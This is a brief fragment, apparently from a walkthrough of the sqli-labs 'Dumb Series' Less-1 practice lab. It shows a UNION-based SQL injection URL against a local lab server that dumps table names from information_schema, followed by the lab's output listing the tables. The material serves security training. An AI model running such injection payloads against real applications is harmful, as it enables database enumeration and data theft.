 127.0.0.1:8080/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1